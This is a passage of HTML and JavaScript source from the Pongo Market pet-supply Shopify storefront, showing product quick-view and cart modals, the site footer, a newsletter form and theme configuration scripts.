  	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
	c2.1,2.1,2.1,5.6,0,7.7L12,20.7l-8.9-8.9C1,9.7,1,6.2,3.1,4.1C4.2,3.2,5.5,2.6,6.9,2.6z M6.9,1C5.1,1,3.3,1.7,2,3.1
	c-2.7,2.7-2.7,7.2,0,9.9l10,10l10-9.9c2.7-2.8,2.7-7.3,0-10c-1.4-1.4-3.1-2-4.9-2c-1.8,0-3.6,0.7-4.9,2L12,3.3l-0.2-0.2
	C10.4,1.7,8.7,1,6.9,1z"></path>
</svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24">
  <g>
    <path fill="currentColor" d="M 6.90156 1 C 5.10156 1 3.30156 1.7 2.00156 3.1 C -0.698437 5.8 -0.698437 10.3 2.00156 13 L 12.0016 23 L 22.0016 13.1 C 24.7016 10.3 24.7016 5.8 22.0016 3.1 C 20.6016 1.7 18.9016 1.1 17.1016 1.1 C 15.3016 1.1 13.5016 1.8 12.2016 3.1 L 12.0016 3.3 L 11.8016 3.1 C 10.4016 1.7 8.70156 1 6.90156 1 Z"></path>
  </g>
</svg>    
  </span>
  <span class="pt-text">Add to wishlist</span>
  </a>
        
        <a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="pt-btn-quickview"
           data-value="/collections/dog/products/kong-treat-spiral-stick-dog-toy"
           data-quantity="38089091514568-15;"
           data-optionimages='{}'
           data-tposition="left"
           data-tooltip="Quick View"
           ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="11.8,7 10.2,7 10.2,10.2 7,10.2 7,11.8 10.2,11.8 10.2,15 11.8,15 11.8,11.8 15,11.8 15,10.2
		11.8,10.2 	"/>
	<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
		l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</g>
</svg></a></div>
    </div></div>
  <div class="pt-description onerowactions">
  </div>
</div></div></div>
  </div>
</div>
</div>

</div>

<div class="modal fade" id="modalVideoProduct" tabindex="-1" role="dialog" aria-label="myModalLabel">
  <div class="modal-dialog modal-video">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="modal-video-content">
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  global_quantity = {};
  
  
  	global_quantity[37863730938056] = 0;
  
  
    
  
</script>

   
    
   
    
  </div><div id="shopify-section-footer-template" class="shopify-section">


<footer class=" pt-inner-small">

<div class="pt-footer-col ">
  <div class="container">
    <div class="row">
      
<div class="col-md-4 col-lg"><div class="footerlogobox">
          <a class="pt-logo pt-logo-alignment" href="/"><img src="//www.pongomarket.com/cdn/shop/files/block_logo_v2-01_95x.png?v=1638332358" srcset="//www.pongomarket.com/cdn/shop/files/block_logo_v2-01_95x.png?v=1638332358 1x, //www.pongomarket.com/cdn/shop/files/block_logo_v2-01_190x.png?v=1638332358 2x" alt=""></a>
          <div class="pt-text-info">
            Pongo Market is a subsidiary of Pongo Pet Health, Inc.
          </div></div><div class="pt-mobile-collapse">
          <h4 class="pt-footer-title pt-collapse-title">
            Visit www.pongohealth.com
            <i class="pt-icon">
              <svg viewBox="0 0 16 16" fill="none">
                <path d="M14.4343 0.434315L0.434315 14.4343L1.56569 15.5657L15.5657 1.56569L14.4343 0.434315ZM0.434315 1.56569L14.4343 15.5657L15.5657 14.4343L1.56569 0.434315L0.434315 1.56569Z" fill="currentColor"/>
              </svg>
            </i>
          </h4>
          <div class="pt-collapse-content">
          </div>
        </div></div><div class="col-md-4 col-lg"><div class="pt-mobile-collapse">
          <h4 class="pt-footer-title pt-collapse-title">
            Our Polices
            <i class="pt-icon">
              <svg viewBox="0 0 16 16" fill="none">
                <path d="M14.4343 0.434315L0.434315 14.4343L1.56569 15.5657L15.5657 1.56569L14.4343 0.434315ZM0.434315 1.56569L14.4343 15.5657L15.5657 14.4343L1.56569 0.434315L0.434315 1.56569Z" fill="currentColor"/>
              </svg>
            </i>
          </h4>
          <div class="pt-collapse-content"><ul class="pt-list"><li><a href="/pages/contact-us">Contact Us</a></li><li><a href="/pages/about">About us</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/refund-policy">Refund Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/blogs/news/pongo-ambassador">Ambassador Program </a></li><li><a href="/search">Search</a></li><li><a href="/pages/ccpa-opt-out">Do not sell my personal information</a></li></ul>
          </div>
        </div></div><div class="col-md-4 col-lg"><h4 class="pt-footer-title">
          Subscribe to Our Newsletter!
        </h4><div class="newsletterform-01"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
          <div class="form-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
                   name="contact[email]"
                   class="pt-input"
                   value=""
                   placeholder="Your email address"
                   autocomplete="off"
                   autocapitalize="off"
                   spellcheck="false" >
            <button type="submit" class="pt-btn-icon" name="commit">
              <span class="pt-icon">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path fill="currentColor" d="M0,4v16h24V4H0z M21,5.6L12,12L3,5.6H21z M1.6,18.4V6.6L12,14l10.4-7.4v11.8H1.6z"/>
</svg>
              </span>
            </button>
          </div></form></div><p>By entering your email, you agree to our Terms of Service and Privacy Policy.</p><div class="pt-social-box">
          <div class="pt-social-box-title">Follow Us:</div>
          <ul class="pt-social-box-icon"><li><a target="_blank" href="https://www.facebook.com/pongohealth/"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9094 8.04492C13.9094 7.5293 14.0125 7.11328 14.2188 6.79688C14.4365 6.48047 14.9062 6.32227 15.6281 6.32227L17.4672 6.30469V3.14062C17.3068 3.11719 16.9745 3.08789 16.4703 3.05273C15.9776 3.01758 15.4161 3 14.7859 3C14.1214 3 13.5141 3.09375 12.9641 3.28125C12.4141 3.45703 11.9385 3.73242 11.5375 4.10742C11.1479 4.48242 10.8443 4.95117 10.6266 5.51367C10.4089 6.07617 10.3 6.73828 10.3 7.5V9.75H7V13.125H10.3L10.3172 21H13.9094V13.125H16.9L18 9.75H13.9094V8.04492Z" fill="currentColor"/>
</svg></a></li><li><a target="_blank" href="https://twitter.com/PongoHealth"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 6.76683C20.6719 6.92308 20.3262 7.05529 19.9629 7.16346C19.6113 7.25962 19.248 7.33173 18.873 7.37981C19.2598 7.13942 19.5938 6.83894 19.875 6.47837C20.1562 6.11779 20.3672 5.71514 20.5078 5.27043C20.1445 5.48678 19.7637 5.67308 19.3652 5.82933C18.9785 5.98558 18.5742 6.10577 18.1523 6.1899C17.8242 5.82933 17.4258 5.54087 16.957 5.32452C16.4883 5.10817 15.9902 5 15.4629 5C14.9473 5 14.4668 5.10216 14.0215 5.30649C13.5762 5.4988 13.1836 5.76923 12.8438 6.11779C12.5156 6.45433 12.252 6.85096 12.0527 7.30769C11.8652 7.76442 11.7715 8.25721 11.7715 8.78606C11.7715 8.93029 11.7773 9.07452 11.7891 9.21875C11.8125 9.36298 11.8359 9.50721 11.8594 9.65144C11.0977 9.61538 10.3535 9.49519 9.62695 9.29087C8.91211 9.08654 8.23242 8.81611 7.58789 8.47957C6.94336 8.13101 6.33984 7.72236 5.77734 7.25361C5.21484 6.78486 4.70508 6.26202 4.24805 5.6851C4.0957 5.97356 3.97266 6.28005 3.87891 6.60457C3.79688 6.91707 3.75586 7.2476 3.75586 7.59615C3.75586 8.25721 3.90234 8.86418 4.19531 9.41707C4.5 9.96995 4.89844 10.4147 5.39062 10.7512C5.08594 10.7392 4.79297 10.6911 4.51172 10.607C4.23047 10.5228 3.9668 10.4147 3.7207 10.2825C3.7207 10.2825 3.7207 10.2885 3.7207 10.3005C3.7207 10.3125 3.7207 10.3185 3.7207 10.3185C3.7207 11.244 4.00195 12.0553 4.56445 12.7524C5.13867 13.4375 5.84766 13.8642 6.69141 14.0325C6.52734 14.0805 6.36328 14.1166 6.19922 14.1406C6.04688 14.1647 5.88281 14.1767 5.70703 14.1767C5.58984 14.1767 5.47266 14.1707 5.35547 14.1587C5.23828 14.1466 5.12695 14.1286 5.02148 14.1046C5.25586 14.8498 5.68359 15.4688 6.30469 15.9615C6.9375 16.4543 7.6582 16.7127 8.4668 16.7368C7.83398 17.2416 7.125 17.6382 6.33984 17.9267C5.56641 18.2151 4.74609 18.3594 3.87891 18.3594C3.72656 18.3594 3.57422 18.3534 3.42188 18.3413C3.28125 18.3293 3.14062 18.3173 3 18.3053C3.41016 18.5697 3.83789 18.8101 4.2832 19.0264C4.72852 19.2308 5.18555 19.405 5.6543 19.5493C6.13477 19.6935 6.62695 19.8077 7.13086 19.8918C7.63477 19.9639 8.14453 20 8.66016 20C10.3594 20 11.8594 19.6755 13.1602 19.0264C14.4727 18.3654 15.5742 17.518 16.4648 16.4844C17.3555 15.4507 18.0293 14.2969 18.4863 13.0228C18.9434 11.7368 19.1719 10.4688 19.1719 9.21875C19.1719 9.14663 19.166 9.06851 19.1543 8.98438C19.1543 8.90024 19.1543 8.81611 19.1543 8.73197C19.5176 8.46755 19.8516 8.17308 20.1562 7.84856C20.4727 7.51202 20.7539 7.15144 21 6.76683Z" fill="currentColor"/>
</svg></a></li><li><a target="_blank" href="https://www.instagram.com/pongohealth/"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9999 4.62165C14.403 4.62165 14.6877 4.63084 15.6368 4.67414C16.5143 4.71418 16.9908 4.86077 17.3079 4.98402C17.6988 5.1283 18.0525 5.35835 18.3428 5.65727C18.6417 5.94757 18.8717 6.30118 19.016 6.69209C19.1392 7.00923 19.2859 7.48577 19.3259 8.36326C19.3692 9.31231 19.3784 9.59694 19.3784 12.0001C19.3784 14.4033 19.3692 14.6879 19.3259 15.637C19.2858 16.5145 19.1392 16.991 19.016 17.3082C18.8663 17.6963 18.6369 18.0488 18.3428 18.343C18.0486 18.6372 17.6961 18.8665 17.3079 19.0162C16.9908 19.1395 16.5143 19.2861 15.6368 19.3261C14.6879 19.3694 14.4033 19.3786 11.9999 19.3786C9.5966 19.3786 9.31208 19.3694 8.36311 19.3261C7.48563 19.2861 7.00913 19.1394 6.69196 19.0162C6.30105 18.872 5.94744 18.6419 5.65714 18.343C5.35823 18.0527 5.12817 17.6991 4.9839 17.3082C4.86064 16.991 4.71403 16.5145 4.67401 15.637C4.63072 14.688 4.62153 14.4033 4.62153 12.0001C4.62153 9.59694 4.63072 9.31238 4.67401 8.36326C4.71406 7.48577 4.86064 7.00926 4.9839 6.69209C5.12819 6.30116 5.35827 5.94754 5.65721 5.65723C5.94752 5.35832 6.30112 5.12826 6.69203 4.98398C7.00916 4.86073 7.4857 4.71411 8.36319 4.6741C9.31223 4.6308 9.59685 4.62162 12 4.62162L11.9999 4.62165ZM12 3C9.55577 3 9.24917 3.01036 8.28938 3.05416C7.3314 3.09789 6.6772 3.25001 6.10474 3.47251C5.50422 3.69849 4.96022 4.05275 4.51068 4.51058C4.05275 4.9601 3.69839 5.50411 3.47232 6.10466C3.25001 6.67716 3.09789 7.33137 3.05434 8.28935C3.01036 9.24915 3 9.55575 3 12C3 14.4443 3.01036 14.7509 3.05434 15.7107C3.09807 16.6687 3.25018 17.3229 3.47268 17.8953C3.69867 18.4959 4.05292 19.0399 4.51075 19.4894C4.96029 19.9472 5.50429 20.3015 6.10481 20.5275C6.67731 20.75 7.33151 20.9021 8.28945 20.9458C9.24939 20.9896 9.55587 21 12.0001 21C14.4443 21 14.7509 20.9896 15.7107 20.9458C16.6687 20.9021 17.3229 20.75 17.8954 20.5275C18.4932 20.2963 19.0362 19.9427 19.4894 19.4894C19.9427 19.0362 20.2963 18.4932 20.5275 17.8953C20.75 17.3228 20.9021 16.6686 20.9458 15.7107C20.9896 14.7507 21 14.4443 21 12C21 9.55578 20.9896 9.24915 20.9458 8.28935C20.9021 7.33137 20.75 6.67716 20.5275 6.10469C20.3015 5.50417 19.9473 4.96016 19.4894 4.51062C19.0399 4.0527 18.4958 3.69836 17.8953 3.47233C17.3228 3.25001 16.6686 3.09789 15.7106 3.05434C14.7508 3.01036 14.4442 3 11.9999 3H12Z" fill="currentColor"/>
<path d="M11.9999 7.37838C11.0859 7.37838 10.1923 7.64944 9.43232 8.15727C8.6723 8.6651 8.07994 9.3869 7.73015 10.2314C7.38035 11.0759 7.28882 12.0051 7.46715 12.9017C7.64547 13.7982 8.08564 14.6217 8.73198 15.268C9.37832 15.9144 10.2018 16.3545 11.0983 16.5329C11.9948 16.7112 12.9241 16.6197 13.7686 16.2699C14.613 15.9201 15.3348 15.3277 15.8427 14.5677C16.3505 13.8076 16.6215 12.9141 16.6215 12C16.6215 10.7743 16.1346 9.59875 15.2679 8.73203C14.4012 7.8653 13.2257 7.37838 11.9999 7.37838ZM11.9999 15C11.4066 15 10.8266 14.824 10.3333 14.4944C9.83993 14.1647 9.45543 13.6962 9.22837 13.148C9.00132 12.5999 8.94191 11.9967 9.05767 11.4147C9.17343 10.8328 9.45915 10.2982 9.8787 9.8787C10.2983 9.45915 10.8328 9.17343 11.4147 9.05768C11.9967 8.94193 12.5999 9.00134 13.148 9.2284C13.6962 9.45546 14.1647 9.83998 14.4944 10.3333C14.824 10.8267 14.9999 11.4067 14.9999 12C14.9999 12.7957 14.6839 13.5587 14.1213 14.1213C13.5586 14.6839 12.7956 15 11.9999 15Z" fill="currentColor"/>
<path d="M16.8041 8.27577C17.4006 8.27577 17.8841 7.79225 17.8841 7.19579C17.8841 6.59933 17.4006 6.1158 16.8041 6.1158C16.2077 6.1158 15.7242 6.59933 15.7242 7.19579C15.7242 7.79225 16.2077 8.27577 16.8041 8.27577Z" fill="currentColor"/>
</svg></a></li></ul></div></div>
    </div>
  </div>
</div><div class="pt-footer-custom">
  <div class="container">
    <div class="row"><div class="col-12 col-lg-6">
        <div class="pt-box-copyright">
          © 2021 Pongo Pet Health. All Rights Reserved.
        </div>
      </div><div class="col-md-12 col-lg-auto ml-auto"><ul class="pt-payment-list"></ul></div></div>
  </div>
</div></footer>


</div><a href="#" class="pt-back-to-top">
    <span class="pt-icon">
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="20.9,17.1 12.5,8.6 4.1,17.1 2.9,15.9 12.5,6.4 22.1,15.9 	"/>
</g>
</svg>
    </span>
    BACK TO TOP
  </a><div class="modal fade" id="ModalquickView" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-quick-view">
    <div class="modal-content">
      <button type="button" class="custom-close" data-dismiss="modal" aria-hidden="true">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M14.4343 0.434315L0.434315 14.4343L1.56569 15.5657L15.5657 1.56569L14.4343 0.434315ZM0.434315 1.56569L14.4343 15.5657L15.5657 14.4343L1.56569 0.434315L0.434315 1.56569Z" fill="white"/>
        </svg>
      </button>
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>

        <div class="pt-modal-quickview desctope">
          <div class="row no-gutters">
            <div class="col-12 col-md-5 col-lg-6">
              <div class="pt-gallery">
                <div class="pt-gallery-single-img product-main-image">
                </div>
                <div class="pt-gallery-carousel-wrapper">
                  <ul class="pt-gallery-carousel">
                  </ul>
                </div>
                <div class="pt-gallery-button arrow-location-center">
                  <button type="button" class="slick-arrow slick-prev slick-hidden">Previous</button>
                  <button type="button" class="slick-arrow slick-next slick-hidden">Next</button>
                </div>
              </div>
            </div>
            <div class="col-12 col-md-7 col-lg-6">
              <div class="pt-product-single-info">
                <h2 class="pt-title"></h2>
                <div class="pt-price"><span class="old-price"></span><span class="new-price"></span></div><div class="pt-add-info">
                  <ul><li class="sku-js"><span>SKU:</span> <span></span></li><li class="availability">
                      <span>Availability:</span> <span class="stock_quantity hide"></span> <span class="color-base in_stock hide">In Stock</span> <span class="many_in_stock hide">Many in stock</span> <span class="color-red sold_out hide">Out of stock</span> <span class="continue_out hide">You can purchase this product but it&#39;s out of stock</span>
                    </li><li><span>Vendor:</span> <span class="qv_vendor"></span></li><li><span>Product Type:</span> <span class="qv_type"></span></li><li><span>Barcode:</span> <span class="barcode"></span></li></ul>
                </div><div class="pt-wrapper marprinfo">
                  <div class="description pt-layout-text"></div>
                </div><div class="pt-swatches-container pt-quickview-swatches-container-js" data-swatches-design1="getButtonHtml" data-swatches-design2="getButtonHtml" data-swatches-design3="getButtonHtml"></div>
                
                <div class="pt-wrapper">
                  <form action="/cart/add" id="modal_quick_view" method="post" enctype="multipart/form-data">
                    <input type="hidden" class="input_variant" name="id" value="">
                    <div class="pt-row-custom-01">
                      <div class="col-item">
                        <div class="pt-input-counter style-01">
                          <span class="minus-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<g>
	<rect y="7.2" fill="currentColor" width="16" height="1.6"/>
</g>
</svg></span>
                          <input type="text" name="quantity" value="1" size="5">
                          <span class="plus-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="8.8,16 7.2,16 7.2,8.8 0,8.8 0,7.2 7.2,7.2 7.2,0 8.8,0 8.8,7.2 16,7.2 16,8.8 8.8,8.8 	"/>
</g>
</svg></span>
                        </div>
                      </div>
                      <div class="col-item">
                        
<!-- Bold Subscriptions Widget -->


                        <button class="btn btn-addtocart addtocart-js">
                          
                          <span class="pt-text">
                            ADD TO CART
                          </span>
                        </button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="pt-wrapper">
                  <a href="#" class="btn-link pt-color-base viewfullinfo"><span class="pt-text">View Full Info</span></a>
                </div>
              </div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div><!-- modalAddToCart -->
<div class="modal fade"  id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close pt-color-white" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body noindent">
        <div class="pt-modal-info">
          <div class="text-01">
            <i class="pt-icon">
              <svg width="16" height="13" viewBox="0 0 16 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1 5.16667L6.38462 11L15 1" stroke="#ffffff" stroke-width="1.6"/>
              </svg>
            </i>
            <span class="error_message"></span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog  modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body noindent">
        <div class="pt-modal-addtocart">
          <h6 class="pt-title-modal">Added to cart successfully!</h6>
          <div class="pt-modal-product">
			<div class="pt-img"></div>
            <div class="pt-title"></div>
			<ul class="description pt-add-info"></ul>
            <div class="pt-qty">
              <span></span> x <strong class="cur-product-js"></strong>
            </div>
            <a href="#" class="pt-cart-total">
              There are <span class="modal-total-quantity"></span> items<br> in your cart
              <div class="pt-total">
                Total: <span class="pt-price full-total-js"></span>
              </div>
            </a>
            
            <a href="#" class="btn btn-block btn-dark btn-close-popup">
              <div class="pt-icon">
                <svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1L2 10L11 19" stroke="white" stroke-width="1.6"/>
                </svg>
              </div>
              <span class="pt-text">
                Continue Shopping
              </span>
            </a>
            <a href="/cart" class="btn btn-border btn-block">View Cart</a>
            
            
            <a href="/checkout" class="btn btn-block">PROCEED TO CHECKOUT</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="40" height="40" alt="" src="//www.pongomarket.com/cdn/shop/t/20/assets/ajax-loader.gif?v=46412391833694377461651950886" style="opacity: .6;">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://www.pongomarket.com',
    	money_format = '<span class=money>${{amount}}</span>',
        color_with_border = 'White' || 'colornotdefined',
        colors_value = ',beige: #f5f5dc,black: #000000,blue: #0000ff,brown: #7b3f00,dark blue: #000080,goldenrod: #daa520,green: #00ff00,grey: #808080,light-brown: #feb035,light sky blue: #87cefa,light slate grey: #778899,orange: #fe9001,pink: #ffc0cb,purple: #800080,red: #ff0000,silver: #c0c0c0,violet: #ee82ee,white: #ffffff,yellow: #ffff00,,',
    	texture_obj = function(){return JSON.parse('{"Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color1.png?v=171756133857380010101651950893","Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color2.png?v=98314989976997728791651950893","Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color3.png?v=9042897833986544861651950894","t-shirt-with-print Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color4.png?v=3881","t-shirt-with-print Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color5.png?v=3881","t-shirt-with-print Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color6.png?v=3881","corduroy-jacket-1 Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color7.png?v=3881","corduroy-jacket-1 Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color8.png?v=3881","corduroy-jacket-1 Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color9.png?v=3881","corduroy-jacket Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color10.png?v=3881","corduroy-jacket Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color11.png?v=3881","corduroy-jacket Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color12.png?v=3881","flowing-blazer-with-rolled-up-sleeves Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color13.png?v=3881","flowing-blazer-with-rolled-up-sleeves Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color14.png?v=3881","flowing-blazer-with-rolled-up-sleeves Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color15.png?v=3881","denim-jacket-reverse Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color16.png?v=3881","denim-jacket-reverse Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color17.png?v=3881","denim-jacket-reverse Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color18.png?v=3881","slim-fit-corduroy-carrot-trousers Cotton":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color19.png?v=3881","slim-fit-corduroy-carrot-trousers Silk":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color20.png?v=3881","slim-fit-corduroy-carrot-trousers Linen":"//www.pongomarket.com/cdn/shop/t/20/assets/filter_color21.png?v=3881"}');
    }
    texture_obj = texture_obj();

    var yanka_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: 'ec061c95ab61398d30bd9477c3827f47',
        shop: 'pongo-pet.myshopify.com',
      	domain: 'www.pongomarket.com',
      	lic: 'e08ed3fb-fd6f-477f-a134-bdb4e0a34e2e',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = 'ADD TO CART',
    	unavailable_text = 'SOLD OUT',
        addedhtml_text = 'ADDED',
        errorhtml_text = 'LIMIT PRODUCTS',
        wait_text = 'WAIT',
        seeallresults = 'See all results',
        myaccount = 'My Account';
        
    var small_image = '//www.pongomarket.com/cdn/shop/t/20/assets/dummy.png?v=138633415270097886021651950892';
    
    
    
    
    $(document).on('DOMNodeInserted', function(e) {
      if ( $(e.target).hasClass('eg-cc-banner') ) {
        if($('.pt-promo-fixed').length || $('.pt-back-to-top').length) $(window).resize(alignWithEg);
        if($('.pt-promo-fixed').length || $('.pt-back-to-top').length) alignWithEg();
        if($('.pt-promo-fixed').length || $('.pt-back-to-top').length) $('.eg-cc-btn.eg-cc-dismiss').on('click', function(){setTimeout(closeEg, 200)});
        $('.pt-fixed-product-wrapper').length && $(window).on('hideAddStickyCart', alignWithEgHandler);
      }
      function alignWithEg(){
        setTimeout(alignWithEgHandler, 200);
      }
      function alignWithEgHandler(){
        if($('.eg-cc-banner').hasClass('eg-cc-invisible')) return false;
        var h = $('.eg-cc-banner').innerHeight()+20;

        !$('.pt-fixed-product-wrapper.atdshowed').length && $('.pt-promo-fixed').css('bottom', h);

        $('.pt-back-to-top').length && $('.pt-back-to-top').css('bottom', h)
      }
      function closeEg(){
        !$('.pt-fixed-product-wrapper.atdshowed').length && $('.pt-promo-fixed').css('bottom', '');
        $('.pt-back-to-top').length && $('.pt-back-to-top').css('bottom', '');
      }
    });
    
  </script><script src="//www.pongomarket.com/cdn/shop/t/20/assets/vendor.min.js?v=68735204268642563731651950938"></script>
<script src="//www.pongomarket.com/cdn/shop/t/20/assets/jquery.elevatezoom.js?v=123299089282303306721651950905" type="text/javascript"></script>
<script src="//www.pongomarket.com/cdn/shop/t/20/assets/theme.js?v=43830595348385626181651950936"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal fade" id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
          <span class="pt-icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
          </span>
        </button>
      </div>
      <div class="modal-body noindent">
        <div class="pt-modal-info">
          <div class="text-01 pt-modal-subsribe-good">
